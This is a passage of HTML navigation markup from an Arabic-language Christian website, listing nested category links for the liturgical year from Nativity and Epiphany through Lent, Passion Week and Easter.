	<li class="cat-item cat-item-1004"><a href="https://peregabriel.org/saintamaria/category/bible/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3-%d9%88%d8%aa%d9%81%d8%b3%d9%8a%d8%b1%d9%87/" >مواقع الكتاب المقدس وتفسيره</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-328 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/" >السنة الطقسية</a>
<ul class='children'>
	<li class="cat-item cat-item-336 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/" >افتتاح السنة الطقسية</a>
	<ul class='children'>
	<li class="cat-item cat-item-719"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%aa%d9%82%d8%af%d9%8a%d8%b3-%d8%a7%d9%84%d8%a8%d9%8a%d8%b9%d8%a9/" >تقديس البيعة</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d8%a8%d9%8a%d8%b9%d8%a9/" >تجديد البيعة</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-335 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/" >زمن الميلاد المجيد</a>
	<ul class='children'>
	<li class="cat-item cat-item-345"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%a8%d8%b4%d8%a7%d8%b1%d8%a9-%d8%b2%d9%83%d8%b1%d9%8a%d8%a7/" >بشارة زكريا</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%a8%d8%b4%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/" >بشارة العذراء</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d9%84%d8%a7%d9%84%d9%8a%d8%b5%d8%a7%d8%a8%d8%a7%d8%aa/" >زيارة العذراء لاليصابات</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d9%85%d9%88%d9%84%d8%af-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a7%d9%84%d9%85%d8%b9%d9%85%d8%af%d8%a7%d9%86/" >مولد يوحنا المعمدان</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86-%d9%84%d9%8a%d9%88%d8%b3%d9%81/" >البيان ليوسف</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%a7%d9%84%d9%86%d8%b3%d8%a8%d8%a9/" >النسبة</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/" >الميلاد المجيد</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%aa%d9%87%d9%86%d8%a6%d8%a9-%d9%85%d8%b1%d9%8a%d9%85-%d8%a8%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad/" >تهنئة مريم بميلاد المسيح</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%ae%d8%aa%d8%a7%d9%86%d8%a9-%d9%8a%d8%b3%d9%88%d8%b9-%d8%b1%d8%a7%d8%b3-%d8%a7%d9%84%d8%b3%d9%86%d8%a9/" >ختانة يسوع (راس السنة)</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af/%d8%a7%d8%ad%d8%af-%d9%88%d8%ac%d9%88%d8%af-%d8%a7%d9%84%d8%b1%d8%a8-%d9%81%d9%8a-%d8%a7%d9%84%d9%87%d9%8a%d9%83%d9%84/" >احد وجود الرب في الهيكل</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-334 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d8%af/" >زمن الدنح المجيد (العماد)</a>
	<ul class='children'>
	<li class="cat-item cat-item-352"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d8%af/%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%b9%d9%85%d8%a7%d8%af-%d9%8a%d8%b3%d9%88%d8%b9/" >الدنح (عماد يسوع)</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d8%af/%d8%a7%d8%b9%d8%aa%d9%84%d8%a7%d9%86-%d8%b3%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d9%84%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a7%d9%84%d9%85%d8%b9%d9%85%d8%af%d8%a7%d9%86/" >اعتلان سر المسيح ليوحنا المعمدان</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d8%af/%d8%a7%d8%b9%d8%aa%d9%84%d8%a7%d9%86-%d8%b3%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d9%84%d9%84%d8%b1%d8%b3%d9%84/" >اعتلان سر المسيح للرسل</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d8%af/%d8%af%d8%ae%d9%88%d9%84-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d9%87%d9%8a%d9%83%d9%84-2-%d8%b4%d8%a8%d8%a7%d8%b7/" >دخول المسيح الى الهيكل (2 شباط)</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d8%af/%d8%a7%d9%84%d9%83%d9%87%d9%86%d8%a9/" >الكهنة</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d8%af/%d8%a7%d9%84%d8%a7%d8%a8%d8%b1%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%b5%d8%af%d9%8a%d9%82%d9%8a%d9%86/" >الابرار والصديقين</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d9%85%d8%a7%d8%af/%d8%a7%d9%84%d9%85%d9%88%d8%aa%d9%89-%d8%a7%d9%84%d9%85%d8%a4%d9%85%d9%86%d9%8a%d9%86/" >الموتى المؤمنين</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-333 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/" >زمن الصوم</a>
	<ul class='children'>
	<li class="cat-item cat-item-987"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%a3%d8%ad%d8%af-%d8%a7%d9%84%d9%85%d8%b1%d9%81%d8%b9/" >أحد المرفع</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%b5%d9%88%d9%85-%d8%a3%d9%87%d9%84-%d9%86%d9%8a%d9%86%d9%88%d9%89/" >صوم أهل نينوى</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%a7%d9%84%d8%b5%d9%88%d9%85-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" >الصوم &#8211; مقالات</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%b9%d8%b1%d8%b3-%d9%82%d8%a7%d9%86%d8%a7-%d8%a7%d9%84%d8%ac%d9%84%d9%8a%d9%84-%d9%85%d8%af%d8%ae%d9%84-%d8%a7%d9%84%d8%b5%d9%88%d9%85/" >عرس قانا الجليل (مدخل الصوم)</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%a7%d8%ab%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d8%b1%d9%85%d8%a7%d8%af/" >اثنين الرماد</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%b4%d9%81%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%a8%d8%b1%d8%b5/" >شفاء الابرص</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%b4%d9%81%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%88%d9%81%d8%a9/" >شفاء المنزوفة</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%a7%d9%84%d8%a7%d8%a8%d9%86-%d8%a7%d9%84%d8%b4%d8%a7%d8%b7%d8%b1/" >الابن الشاطر</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%b4%d9%81%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ae%d9%84%d8%b9/" >شفاء المخلع</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%b4%d9%81%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b9%d9%85%d9%89/" >شفاء الاعمى</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%a7%d8%ad%d9%8a%d8%a7%d8%a1-%d9%84%d8%b9%d8%a7%d8%b2%d8%b1-%d8%b3%d8%a8%d8%aa-%d9%84%d8%b9%d8%a7%d8%b2%d8%b1/" >احياء لعازر (سبت لعازر)</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/%d8%a7%d9%84%d8%b4%d8%b9%d8%a7%d9%86%d9%8a%d9%86/" >الشعانين</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-332 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%a2%d9%84%d8%a7%d9%85/" >زمن الآلام</a>
	<ul class='children'>
	<li class="cat-item cat-item-986"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%a2%d9%84%d8%a7%d9%85/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%aa%d8%a3%d9%85%d9%84-%d8%a7%d8%b3%d8%a8%d9%88%d8%b9-%d8%a7%d9%84%d8%a7%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9-%d8%a7%d9%84%d8%b9/" >مقالات وتأمل اسبوع الالام &#8211; الاسبوع العظيم</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%a2%d9%84%d8%a7%d9%85/%d8%a7%d8%b1%d8%a8%d8%b9%d8%a7%d8%a1-%d8%a7%d9%8a%d9%88%d8%a8/" >اربعاء ايوب</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%a2%d9%84%d8%a7%d9%85/%d8%ae%d9%85%d9%8a%d8%b3-%d8%a7%d9%84%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1/" >خميس الاسرار</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%a2%d9%84%d8%a7%d9%85/%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d8%b9%d8%b8%d9%8a%d9%85%d8%a9-%d9%85%d9%88%d8%aa-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad/" >الجمعة العظيمة &#8211; موت يسوع المسيح</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-331 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/" >زمن القيامة المجيدة</a>
	<ul class='children'>
	<li class="cat-item cat-item-984"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/%d8%b3%d8%a8%d8%aa-%d8%a7%d9%84%d9%86%d9%88%d8%b1/" >سبت النور</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9/" >القيامة</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/%d8%aa%d9%87%d9%86%d8%a6%d8%a9-%d9%85%d8%b1%d9%8a%d9%85-%d8%a8%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad/" >تهنئة مريم بقيامة المسيح</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/%d8%b8%d9%87%d9%88%d8%b1-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9/" >ظهور يسوع بعد القيامة</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/%d8%b8%d9%87%d9%88%d8%b1-%d9%8a%d8%b3%d9%88%d8%b9-%d9%84%d8%aa%d9%84%d9%85%d9%8a%d8%b0%d9%8a-%d8%b9%d9%85%d8%a7%d9%88%d8%b3/" >ظهور يسوع لتلميذي عماوس</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/%d8%b8%d9%87%d9%88%d8%b1-%d9%8a%d8%b3%d9%88%d8%b9-%d9%84%d9%84%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d9%88%d8%aa%d9%88%d9%85%d8%a7-%d9%85%d8%b9%d9%87%d9%85/" >ظهور يسوع للتلاميذ وتوما معهم</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/%d8%a7%d9%84%d8%a3%d8%ad%d8%af-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%87%d9%8a%d8%a9/" >الرحمة الالهية &#8211; الاحد الاول بعد عيد الفصح</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%af%d8%a9/%d8%b5%d8%b9%d9%88%d8%af-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%b3%d9%85%d8%a7%d8%a1/" >صعود المسيح الى السماء</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-330 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9/%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/" >زمن العنصرة</a>
	<ul class='children'>
